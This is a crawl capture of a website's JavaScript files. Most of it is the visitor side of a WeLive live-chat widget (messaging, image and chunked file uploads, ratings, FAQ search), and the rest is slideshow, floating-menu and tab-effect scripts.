		welive.ws.send(JSON.stringify(d)); //将json对象转换成字符串发送
	}

	return re; //回返是否成功
}

//发送信息
function welive_send_msg(){
	if(welive.status) {
		var msg = $.trim(msger.val());

		if(msg){
			if(msg.length > 2048){
				show_alert(langs.msg_too_long, 2000);
				return false;
			}

			welive.temp = ''; //终止实时输入提交数据
			sender.addClass('loading2');
			welive.msg = msg; //先记录客人的发言

			msg = {type: "msg", sendto: "back", msg: msg};
			if(!welive_send(msg)) return false;

			msger.val('');
			welive.status = 0; //发送后，改变状态避免未完成时发送第二条信息

			autoOffline(); //信息发送完成后, 自动离线计时开始
		}
	}

	search_result_hide(); //关闭搜索结果

	msger.focus();
}

//自动离线
function autoOffline(){
	if(! welive.linked) return; //如果未连接, 无需要自动离线

	if(welive.ttt_1) clearTimeout(welive.ttt_1);//清除自动离线

	welive.ttt_1 = setTimeout(function(){
		welive_send({type: "g_handle", operate: "offline"}); //发送一条自动离线指令
	}, offline_time);
}

//启动输入状态更新
function welive_runtime(){
	welive.ttt_2 = setInterval(function(){

		if(welive.status) {

			var msg = $.trim(msger.val());

			if(msg && msg != welive.temp){

				welive_send({type: "runtime", msg: msg});
				welive.temp = msg; //记录正在输入的信息

			//清空输入框后, 给客服发通知, 去掉输入状态
			}else if(!msg && welive.temp){

				welive_send({type: "runtime", msg: ""});
				welive.temp = '';
			}
		}

	}, update_time);
}

//进入留言板
function welive_comment(){
	shakeobj = function(obj){shake(obj, "shake");obj.focus();return false;};

	historyViewport.removeClass('loading3');
	drag_to_bottom = drag_to_bottom - 75;

	historier.remove();

	//客服组关闭或不存在
	if(guest.group == 88888888){
		historyViewport.html('<div class="team_off">' + langs.team_off + '</div>');
		$(".enter").html("");
		return;
	}

	$(".enter").html('').addClass('comment_enter').html('<div id="alert_info"></div><a class="sender comment_send welive_color_' + COLOR_STYLE + '" onclick="submit_comment();return false;">' + langs.submit + '</a>');

	welive_op.find("#welive_avatar").attr("src", SYSDIR + "public/img/welive.png");
	welive_op.find("#welive_name").html(langs.leavemsg);
	welive_op.find("#welive_duty").html(langs.nosuppert);

	var vid = 0;
	$.ajaxSetup({async: false}); //设置ajax为同步!!!
	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=vvc', {key:SYSKEY, code:SYSCODE}, function(data){
		vid = parseInt(data.s);
	});
	$.ajaxSetup({async: true});

	historyViewport.append('<div class="overview" style="padding-bottom:0;height:100%;"><div class="comment"><div class="comment_note">' + comment_note + '</div><form id="comment_form" onsubmit="return false;"><input type="hidden" name="act" value="comment"><input type="hidden" name="vid" value="' + vid + '"><input type="hidden" name="key" value="' + SYSKEY + '"><input type="hidden" name="code" value="' + SYSCODE + '"><li><s>' + langs.yourname + ':</s><input name="fullname" type="text"><i>*</i></li><li><s>' + langs.phone + ':</s><input name="phone" type="text"><i>*</i></li><li><s>' + langs.content + ':</s><textarea name="content"></textarea><i>*</i></li><li><s></s><img src="' + SYSDIR + 'welive-ajax.php?ajax=1&act=get&vid='+ vid +'" onclick="ChangeCaptcha(this);" title="' + langs.newcaptcha + '"> = <input name="vvc" type="text" class="vvc"><i>*</i></li></form></div></div>');

	historier = historyViewport.find(".overview");
	history_wrap.height($(window).height() - drag_to_bottom);
	history_wrap.welivebar_update('bottom'); //滚动到底部

	$("#alert_info").css("bottom", "41px");
}

//更新验证码
function ChangeCaptcha(i){i.src= i.src + '&' + Math.random();}

//提交留言
function submit_comment(){
	$("#alert_info").hide(); //隐藏alert

	//使用cookie限制每天留言次数
	var welive_comms = getCookie(COOKIE_USER + "_comms");
	welive_comms = parseInt(welive_comms);

	if(!welive_comms || welive_comms < 1) welive_comms = 1;
	if(welive_comms > 5){
		show_alert(langs.comm_alert);
		return false;
	}

	var form = $("#comment_form");
	var fullname = form.find("input[name=fullname]");
	var email = form.find("input[name=email]");
	var content = form.find("textarea[name=content]");
	var vvc = form.find("input[name=vvc]");

	if(!validate_input(fullname.val(), 'fullname')) return shakeobj(fullname);
	//if(!validate_input(email.val(), 'email')) return shakeobj(email);
	if(!validate_input(content.val(), 'content')) return shakeobj(content);
	if(!validate_input(vvc.val(), 'vvc')) return shakeobj(vvc);

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&grid=' + guest.group + '&gid=' + guest.gid, form.serialize(), function(data){
		if(data.s == 0){
			show_alert(langs.badcookie); //验证码过期

		}else if(data.s == 1){ //留言保存成功
			$(".enter").html('');
			historier.html('<div class="comsaved">' + langs.saved + '</div>');

			setTimeout(function(){

				setCookie(COOKIE_USER + "_comms", (welive_comms + 1), 1); //写cookie, 记住第几次留言

				//如果不用try, iframe跨域时运行出错
				try{
					window.parent.welive_close_btn.click(); //3秒后自动关闭
				}catch(e){}

			}, 3000);

		}else if(data.s == 2){
			shakeobj(fullname);
		}else if(data.s == 3){
			shakeobj(email);
		}else if(data.s == 4){
			shakeobj(content);
		}else if(data.s == 5){
			shakeobj(vvc);
		}
	});

}

//读取图片文件
function readImageFile(file, obj){
	var reader = new FileReader();
	reader.onload = function(e) {
		var img = new Image();
		img.src = reader.result;

		img.onload = function() {
			var w = img.width,
				h = img.height;

			if(file.type.toLowerCase() == 'image/gif'){

				var base64 = e.target.result; //可保持gif动画效果

			}else{

				var canvas = document.createElement('canvas');

				var ctx = canvas.getContext('2d');
				$(canvas).attr({width: w,	height: h});
				ctx.drawImage(img, 0, 0, w, h);

				var base64 = canvas.toDataURL(file.type, 0.6); //canvas对JPG图片有压缩效果, gif, png
			}

			var result = {
				url: window.URL.createObjectURL(file),
				w: w,
				h: h,
				size: file.size,
				type: file.type,
				base64: base64.substr(base64.indexOf(',') + 1),
			};

			welive_send_img(result);
		};

		img.onerror = function() {
			$(obj).val("");
			show_alert(langs.img_badtype);
		};

	};

	reader.readAsDataURL(file);
}


//验证上传权限
function check_upload_auth(){
	if(welive.is_robot){
		show_alert(langs.no_upload_robot);
		return false;
	}else if(!guest.au && auth_upload){
		show_alert(langs.no_upload_auth);
		return false;
	}

	return true;
}

//传送图片, data对象属性: size文件大小(字节), type(文件类型), base64(图片纯净的base64代码)
function welive_send_img(data, is_cut){
	$("#upload_img").val("");

	//验证上传权限
	if(!check_upload_auth()) return;

	//限定文件大小及类型
	if(data.size > 1024 * 4000){
		show_alert(langs.img_limit);
		return;
	}

	if($.inArray(data.type.toLowerCase(), ["image/jpg","image/jpeg","image/png","image/gif"]) < 0) {
		show_alert(langs.img_badtype);
		return;
	}

	if(welive.status && welive.linked) {

		welive.status = 0; //图片上传时不允许发送信息

		var sending_img_w = data.w; //图片的宽度
		var sending_img_h = data.h; //图片的宽度

		if(sending_img_w < 1) sending_img_w = 1;
		sending_mask_h = parseInt(sending_img_h * 230 / sending_img_w); //CSS样式中已确定宽度为230

		var open_str = is_cut ? 'return false;' : 'window.open(this.src);';

		var img_str = '<div class="sending_div" style="height:' + sending_mask_h + 'px;"><img src="' + data.url + '" class="sending_img" onclick="' + open_str + '"><div class="sending_mask" style="line-height:' + sending_mask_h + 'px;height:' + sending_mask_h + 'px;">' + langs.uploading + '</div></div>';

		var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + img_str + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
		historier.append(d);
		history_wrap.welivebar_update('bottom'); //滚动到底部

		//显示上传进度
		sending_mask = historier.find(".sending_mask:last"); //仅处理最后一次上传的图片, jq1.2.6不支持last()
		ttt_2 = setInterval(function(){
			if(sending_mask_h < 40){
				clearInterval(ttt_2);
				return;
			}else{
				sending_mask_h -= 20;
				sending_mask.css({"height":sending_mask_h + "px", "line-height":sending_mask_h + "px"});
			}
		}, 100);

		$.ajaxSetup({async: true}); //设置ajax异步
		ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=uploadimg', {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, img_type: data.type, img_base64: data.base64}, function(data){

			if(data.s == 1){ //上传成功后
				
				//返回的文件名传送给客服
				welive_send({type: "g_handle", operate: "uploadimg", filename: data.i, width: sending_img_w, height: sending_img_h}); //w,h指图片的宽,高(像素)

			}else{
				clearInterval(ttt_2); //上传进度停止
				show_alert(data.i, 6000); //上传失败
				sending_mask.html(langs.upload_failed).css({"color":"red", "font-weight":"bold"});

				welive.status = 1; //允许发送信息
				msger.focus();
			}
		});
	}
}


//上传文件
function welive_upload_file(){

	var upload_file_input = $("#wl_uploadfile");

	if(upload_file_input[0]){
		upload_file_input[0].click(); //兼容IE
		return;
	}

	var filetype = ["exe", "cmd", "com", "bat", "sys"]; //不允许上传的文件后缀
	var imagetype = ["jpg", "gif", "png", "jpeg"]; //图片文件后缀

	$(".enter").append('<input type="file" id="wl_uploadfile" style="display:none;">');

	upload_file_input = $("#wl_uploadfile");

	upload_file_input.change(function(){
		try {
			if(!welive.status) return;

			var filepath = $.trim($(this).val());

			if(filepath == "") return;

			var file = this.files[0];
			var filename = file.name;

			var dot_index = filename.lastIndexOf(".");
			var file_ext = filename.substring(dot_index + 1).toLowerCase();

			if(filename == '' || dot_index < 1 || $.inArray(file_ext, filetype) > -1) {
				$(this).val("");
				show_alert(langs.bad_filetype);
				return false;
			}else if($.inArray(file_ext, imagetype) > -1){ //也可以传图片
				readImageFile(file, this); //读取并传送图片			
				return true;
			}

			//判断文件大小
			if (file.size > upload_filesize * 1024*1024) {
				$(this).val("");
				show_alert(langs.bad_filesize + upload_filesize + "M");
				return false;
			}

			var reader = new FileReader();

			reader.onerror = function(e) {
				show_alert(langs.upload_failed, 6000); //上传失败
			}

			var isIE = 0;
			var this_input = $(this);

			reader.onload = function(e) {
				//ajax上传
				welive.status = 0; //上传时不允许发送信息

				if(isIE){ //兼容IE
					var binary = "";
					var bytes = new Uint8Array(e.target.result);
					var length = bytes.byteLength;
					for (var i = 0; i < length; i++) {
						binary += String.fromCharCode(bytes[i]);
					}

					file_temp_data = binary; //记录文件内容
				}else{
					file_temp_data = reader.result; //记录文件内容
				}

				//上传进度条
				var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + filename + '<br><div class="uploading_info">' + langs.uploading + '</div><div class="sending_div file_upload"><div class="uploading_mask"></div></div></div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';

				historier.append(d);
				history_wrap.welivebar_update('bottom'); //滚动到底部

				sending_mask_h = 230;
				sending_mask = historier.find(".uploading_mask:last"); //仅处理最后一次上传进度, jq1.2.6不支持last()
				ttt_2 = setInterval(function(){
					if(sending_mask_h < 40){
						clearInterval(ttt_2);
						return;
					}else{
						sending_mask_h -= 20;
						sending_mask.css({"width": sending_mask_h + "px"});
					}
				}, 100);

				//ajax切片上传文件
				var total_chunks = Math.ceil(file_temp_data.length / file_chunk_size); //总片数
				ajax_upload_file(1, total_chunks, file_ext, filename, "");

				this_input.val(""); //清除文件input, 否则无法重复上传相同文件
			};

			if (typeof reader.readAsBinaryString != "undefined") {
				reader.readAsBinaryString(file);
			} else {
				isIE = 1;
				reader.readAsArrayBuffer(file); //兼容IE
			}

		} catch(e) {
			//
		}
	});

	upload_file_input[0].click(); //兼容IE
}


//ajax切片上传文件
function ajax_upload_file(index, total, file_ext, oldname, file_name){

	if(file_temp_data == "") return; //无文件数据返回

	var start = (index - 1) * file_chunk_size; //每次传1M

	var curr_data = window.btoa(file_temp_data.substr(start, file_chunk_size)); //截取后转为Base64

	if(index === 1){ //第一片
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileExt: file_ext, fileData: curr_data, fileIndex: index};
	}else{
		ajax_isOk = 1; //ajax状态需要设置为OK
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileData: curr_data, fileName: file_name, fileIndex: index};
	}

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=upload_file', json_d, function(data){

		if(data.s == 1){ //上传成功后
			//返回的文件名传送给客服
			var save_name = data.i;

			//全部切片上传完成
			if(index >= total){
				file_temp_data = ""; //清空临时数据释放内存
				welive_send({type: "g_handle", operate: "uploadfile", oldname: oldname, filename: save_name});
			}else{
				index += 1;
				ajax_upload_file(index, total, file_ext, oldname, save_name);
			}

		}else{
			file_temp_data = ""; //清空临时数据释放内存
			clearInterval(ttt_2); //上传进度停止
			show_alert(data.i, 6000); //上传失败

			historier.find(".uploading_info:last").html("... " + langs.upload_failed).css({"color":"red", "font-weight":"bold"});

			welive.status = 1; //允许发送信息
			msger.focus();
		}
	});
}


//向客服发送回拨电话
function send_callback_phone(){
	if(!welive.status || !welive.linked) return false; 

	$("#welive_div_toop").remove(); //隐藏title
	$("#alert_info").hide(); //隐藏alert

	var reg = /^[\s_#\-\+\(\)\*\d]{5,20}$/;
	var phone = $.trim($("#phone_num").val());
	
	if(!phone){
		show_alert(langs.phone_err_1, 2000);
		return false; 
	}

	if(!(reg.test(phone))){ 
		show_alert(langs.phone_err_2, 2000); 
		return false; 
	}

	welive.msg = langs.require_callback + ': ' + phone; //先记录

	//发送立即回电特殊请求
	welive.status = 0; //不允许发送其它信息
	welive_send({type: "g_handle", operate: "callback", msg: welive.msg});
}


//发送服务评价
function send_evaluate(){
	if(rating_star == 0){
		$("#starRating").hide();
		show_alert(langs.select_star, 1000);
		return false;
	}

	if(welive.status){
		$("#starRating").hide();

		var msg = $.trim($("#rating_advise").val());

		if(msg.length > 600){
			show_alert(langs.too_long, 1000);
			return false;
		}

		welive_send({type: "g_handle", operate: "rating", star: rating_star, msg: msg});
	}
}

//发送由机器人转接人工客服请求
function trans_to_support(){

	if(welive.status){
		welive.status = 0; //防止重复发送
		welive_send({type: "g_handle", operate: "trans_support"});
	}
}


//插入觉见问题
function insertQuestion(me) {
	var code = $(me).children("b").html();

	msger.val(code);
	search_result_hide();
}

//关闭觉见问题搜索结果
function search_result_hide(){
	if(q_search_result){
		q_search_result.hide();
		q_search_result = null;
	}
}

//搜索觉见问题, 输入框停留1秒开始搜索
function search_questions(me){
	clearTimeout(ttt_8);
	search_result_hide();

	if(all_questions.length < 1) return;

	var keyword = $.trim($(me).val());

	if(keyword.length < 2 || keyword.length > 16) return; //太长或太短均不搜索

	ttt_8 = setTimeout(function(){
		var result = "", tmp = "", keywords = keyword.split(/\s+/);

		all_questions.each(function(){
			var ok = 1;
			tmp = $(this).html();

			$.each(keywords, function(i, key){
				if(tmp.indexOf(key) < 0){
					ok = 0;
					return false;
				}
			});

			if(ok) result += '<li onclick="insertQuestion(this);"><i>●</i><b>' + tmp + '</b></li>';
		});

		if(result){
			q_search_result = q_search;
			q_search_result.html('<div class="q_search_title" onclick="search_result_hide();">' + langs.search_result + '<b>X</b></div>' + result).show();
		}

	}, 1000); //延迟1秒搜索
}


//welive初始化
function welive_init(){
	sender = $("#sender_msg");
	msger = $(".msger");
	historier = history_wrap.find(".overview");
	sounder = $("#wl_sounder");
	sound_btn = $("#toolbar_sound");
	trans_to_btn = $("#trans_to_btn");

	welive_link(); //socket连接
	history_wrap.welivebar(); //滚动条

	msger.keydown(function(e){
		if(e.keyCode ==13){
			welive_send_msg();
			e.preventDefault();
		}
	}).bind("input propertychange", function(e){
		search_questions(this); //搜索常见问题
	});   

	$(window).resize(function(){//窗口大小改变时
		history_wrap.height($(window).height() - drag_to_bottom);
		history_wrap.welivebar_update('bottom'); //滚动到底部
		msger.focus(); //输入框焦点
	});

	//发送信息
	sender.click(function(e) {
		welive_send_msg();
		e.preventDefault();
	});

	//工具栏按钮title
	show_title("div.tool_bar_i");

	//评价按钮动作
	$("#toolbar_evaluate").click(function(){
		rating_star = 0;
		$("#starRating .star span").find('.high').css('z-index',0);
		$(".starInfo").html(langs.select_star);
		$("#starRating").toggle();
	});

	//星星打分
	$("#starRating .star span").mouseover(function () {
		rating_star = parseInt($(this).attr("star_val"));

		$(this).prevAll().find('.high').css('z-index',1);
		$(this).find('.high').css('z-index',1);
		$(this).nextAll().find('.high').css('z-index',0);

		$('.starInfo').html(star_info[rating_star -1]);
	});

	//电话按钮title
	show_title("#phone_call_back", "left");

	//电话按钮动作
	$("#phone_call_back").click(function(){
		send_callback_phone();
	});

	//电话输入框回车发送
	$("#phone_num").keyup(function(e){
		if(e.keyCode ==13) send_callback_phone();
	});

	//表情符号
	$("#toolbar_emotion").click(function(){
		$("#starRating").hide();
		clearTimeout(ttt_3);
		smilies_div.toggle();
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	smilies_div.mousemove(function(){
		clearTimeout(ttt_3);
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	//获取当前的声音状态
	var wl_soundoff = parseInt(getCookie('wl_soundoff'));
	if(wl_soundoff == 1){
		welive.sound = 0;
		sound_btn.addClass('sound_off');
	}

	//开关声音
	sound_btn.click(function(){
		if(welive.sound){
			welive.sound = 0;
			sound_btn.addClass('sound_off');

			setCookie('wl_soundoff', 1, 2); //关闭声音cookie保持2天
		
		}else{
			welive.sound = 1;
			sound_btn.removeClass('sound_off');
			sounder.html(welive.sound1);
			setCookie('wl_soundoff', 0, 0);
		}
		msger.focus(); //输入框焦点
	});

	//监听上传图片控件
	$("#upload_img").change(function(){
		try {
			var file = this.files[0];
			readImageFile(file, this); //读取并传送图片
		} catch(e) {}
	});

	//上传图片按钮
	$("#toolbar_photo").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked){
			//$("#upload_img").trigger("click");
			document.getElementById("upload_img").click(); //兼容IE
		}

		return false;
	});

	//上传文件按钮
	$("#toolbar_file").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked) welive_upload_file();
	});

	$(document).mousedown(stopFlashTitle).keydown(stopFlashTitle);

	welive.sound1 = '<audio src="' + SYSDIR + 'public/sound1.mp3" autoplay="autoplay"></audio>';

	window.onbeforeunload=function(event){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);};
	$(window).unload(function(){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);});
}

//websocket
var WebSocket = window.WebSocket || window.MozWebSocket;

//定义全局变量
var ttt_1 = 0, ttt_2 = 0, ttt_3 = 0, ttt_4 = 0, rating_star = 0, pagetitle, flashtitle_step = 0, sounder, sound_btn, sending_mask, sending_mask_h;
var welive_op, welive_cprt, history_wrap, historyViewport, historier, sender, msger, smilies_div, shakeobj, trans_to_btn;

var welive_name; //客服姓名
var welive_duty; //客服职位
var drag_to_bottom = 160; //窗口拖动时离底部距离

var welive_relink_times = 8; //重连次数超过后转到留言页面

var file_chunk_size = 1048576; //切片大小 默认为1M
var file_temp_data = ""; //切片上传文件时使用

var ttt_8 = 0, q_search, q_search_result = null, all_questions = ""; //常见问题相关

//linked        1已连接,   0未连接
//status        1登录成功允许发信息,   0不允许发信息
//autolink     1允许重新连接,   0不允许重新连接
var welive = {ws:{}, linked: 0, status: 0, autolink: 0, ttt_1: 0, ttt_2: 0, ttt_3: 0, flashTitle: 0, ic: '', sound: 1, sound1: '', msg: '', temp: '', is_robot: 0};

var star_info = ['<img src="' + SYSDIR + 'public/img/star_icon1.png">' + langs.star_1, '<img src="' + SYSDIR + 'public/img/star_icon2.png">' + langs.star_2, '<img src="' + SYSDIR + 'public/img/star_icon3.png">' + langs.star_3, '<img src="' + SYSDIR + 'public/img/star_icon4.png">' + langs.star_4, '<img src="' + SYSDIR + 'public/img/star_icon5.png">' + langs.star_5];

$(function(){
	welive_op = $("#welive_operator");
	welive_cprt = $("#welive_copyright");
	history_wrap = $(".history");
	historyViewport = history_wrap.find(".viewport");
	smilies_div = $(".smilies_div");
	q_search = $(".q_search");

	//获取客人的gid
	var gid = parseInt(getCookie(COOKIE_USER));
	if(gid) guest.gid = gid;

	if(WS_HOST == "")	WS_HOST = document.domain; //先记录下来供websocket连接使用
	try{document.domain = welive_domain;}catch(e){} //设置主域名, 解决主域名相同时的跨域问题

	welive_init(); //welive初始化

	//常见问题
	all_questions = $("#questions_div li");

	//监听剪切板发送图片, 不支持IE
	msger.bind("paste", function(event){
		//访客窗口输入框未获得焦点时, 不允许发送图片
		if(document.activeElement.className != "msger") return;

		if(!(event.clipboardData || event.originalEvent)) return; //IE不支持

		var clipboardData = (event.clipboardData || event.originalEvent.clipboardData);

		if(!clipboardData.items) return;

		var items = clipboardData.items;
		var blob = null;

		//在items里找粘贴的image
		for (var i = 0; i < items.length; i++) {
			if (items[i].type.indexOf("image") !== -1) {
				blob = items[i].getAsFile();
				break;
			}
		}

		if(blob !== null) {
			//如果剪贴板内容为图片, 阻止默认行为, 即不让剪贴板内容显示出来
			event.preventDefault();

			var reader = new FileReader();

			reader.onload = function (e) {
				var base64_str = e.target.result; //图片的Base64编码字符串

				var img = new Image();
				img.src = reader.result;

				img.onload = function() {
					var w = img.width, h = img.height;

					var canvas = document.createElement('canvas');

					var ctx = canvas.getContext('2d');
					$(canvas).attr({width: w,	height: h});
					ctx.drawImage(img, 0, 0, w, h);

					var base64 = canvas.toDataURL("image/jpg", 0.6); //转成jpg

					var result = {
						url: base64_str,
						w: w,
						h: h,
						size: base64.length,
						type: "image/jpg",
						base64: base64.substr(base64.indexOf(',') + 1),
					};

					welive_send_img(result, true);
				};
			}

			reader.readAsDataURL(blob); 
		}
	});

	//发送截图title
	show_title(".how_sendimg", "left");
});

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/slide.js
body_size: 1046
content:
/*$(function(){
    //焦点图函数
    auto();  
    hookThumb(); 
    hookBtn();
    hookHoverThumb();
})

var timer = null;
var offset = 2000;
var index = -1;

//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];   
    $('#'+ id)
        .animate({opacity: 1}, 100, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 1}, 100).hide();
        });
}
//bind thumbs a click
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
           // this.blur();            
           // return false;
        });
}
//bind thumbs a hover
function hookHoverThumb(){
    $('#thumbs li a')
        .bind('mouseover',function(){
            if(timer){
                clearTimeout(timer);    
            }
            var id = this.id;
            index = getIndex(id.substr(6));
            rechange(index);    
            slideImageHover(index);
        })  
    $('#thumbs li a').bind('mouseout',function(){
         timer = window.setTimeout(auto, offset);   
    })
}
function slideImageHover(i){
    var id = 'image_'+ target[i];
    if($('#featured > div').is(":animated")){
        $('#featured > div').stop();
    }
    $('#' + id).show();
    $('#' + id).css('opacity',1);
    $('#' + id).find('.word').show();
    $('#' + id).siblings(':visible').find('.word').parent().css('opacity',0);
    $('#' + id).siblings(':visible').find('.word').hide();
    $('#' + id).siblings(':visible').find('.word').parent().hide();
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}*/

var timer = null;
var offset = 3000;
var index = -1;

//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 1}, 800).hide();
        });
}
//bind thumbs a click
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind thumbs a hover
function hookHoverThumb(){
	$('#thumbs li a')
		.bind('mouseover',function(){
			if(timer){
				clearTimeout(timer);	
			}
			var id = this.id;
			index = getIndex(id.substr(6));
			rechange(index);	
			timer = window.setTimeout(auto, offset);
			 slideImageHover(index);
			this.blur();            
            return false;
		})	
}
function slideImageHover(i){
	var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 1, function(){
            $(this).find('.word').animate({height: 'show'}, 'fast');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 1}, 1).hide();
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){    
    //change opacity
    //$('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
    hookHoverThumb();
});

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/script1.js
body_size: 603
content:
$(function(){

	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><div class=\"btn btn-top\"></div><a href=\"tencent://Message/?Uin=123456789&websiteName=sc.chinaz.com=&Menu=yes\" class=\"btn btn-swt\"></a><div class=\"btn btn-phone\"><div class=\"phone\">010-85778588</div></div><a href=\"tencent://Message/?Uin=123456789&websiteName=sc.chinaz.com=&Menu=yes\" class=\"btn btn-dh\"></a><div class=\"btn btn-wx\"><img class=\"pic\" src=\"images/weixin.jpg\" onclick=\"window1.location1.href=\'http://%77%77%77%2e%73%75%63%61%69%6a%69%61%79%75%61%6e%2e%63%6f%6d\'\"/></div><a href=\"tencent://Message/?Uin=123456789&websiteName=sc.chinaz.com=&Menu=yes\" class=\"btn btn-xl\"></a></div>";
	$("#top").html(tophtml);
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-wx").mouseenter(function(){
			$(this).find(".pic").fadeIn("fast");
		});
		$(this).find(".btn-wx").mouseleave(function(){
			$(this).find(".pic").fadeOut("fast");
		});
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");

		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>800){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/index.js
body_size: 1867
content:
// JavaScript Document

$(function () {
	$(".box li").hover(
		function () {
			$(this).find(".zxiconhover").stop().delay(50).animate({"top":0/*,opacity:0.8*/},300)
		 },
		function () {
			$(this).find(".zxiconhover").stop().animate({"top":-188/*,opacity:0*/},300)
		}
		
	)
})

/*中心概述Tab切换*/
function zxgs(name,a,num){
	for(b=1;b<=num;b++){
		document.getElementById(name+"_"+b).style.display=b==a?"block":"none";
		document.getElementById(name+b).parentNode.className=b==a?"zxnavo_hover":"";
	}
}

$(function(){
	$(".zoombox").hide();
	$(".zoombox").eq(0).show();
	$(".zxsmallicon dl").eq(0).children("dt").addClass("zxsmalliconhover");
	$(".zxsmallicon dl").eq(0).children("dd").children().addClass("cbe8");
	$(".zxsmallicon dl").each(function(i){
		$(this).hover(
			function(){
				$(this).children("dt").addClass("zxsmalliconhover");
				$(this).siblings().children("dt").removeClass("zxsmalliconhover");
				$(this).children("dd").children().addClass("cbe8");
				$(this).siblings().children("dd").children().removeClass("cbe8");
				$(".zoombox").hide();
				$(".zoombox").eq(i).show();
			},
			function () {
				$(this).children("dt").addClass("zxsmalliconhover");
				$(this).siblings().children("dt").removeClass("zxsmalliconhover");
				$(this).children("dd").children().addClass("cbe8");
				$(this).siblings().children("dd").children().removeClass("cbe8");
				$(".zoombox").hide();
